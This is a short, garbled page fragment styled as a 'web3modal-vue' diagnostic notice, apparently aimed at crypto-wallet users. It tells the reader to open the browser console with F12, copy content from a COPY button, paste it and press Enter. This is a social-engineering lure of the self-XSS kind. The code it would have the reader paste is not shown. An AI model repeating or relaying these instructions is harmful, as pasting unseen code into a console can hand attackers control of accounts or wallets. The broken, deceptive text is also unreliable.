
web3modal-vue
DIAGNOSTIC_CORE_V4.2
Identification of
Deprecated: Please
use the
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.